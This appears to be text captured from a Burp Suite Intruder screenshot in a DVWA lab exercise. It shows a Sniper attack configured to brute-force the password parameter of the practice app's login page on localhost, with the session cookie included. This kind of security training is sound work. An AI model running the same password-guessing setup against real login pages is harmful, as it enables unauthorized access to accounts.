 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
GET /DVWA/vulnerabilities/brute/?username=admin&password=§123456§&Login=Login HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/DVWA/vulnerabilities/brute/?username=admin&password=password&Login=Login
Connection: keep-alive
Cookie: security=medium; PHPSESSID=0g2rbk2cp7doff03p9g3njnpv2
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh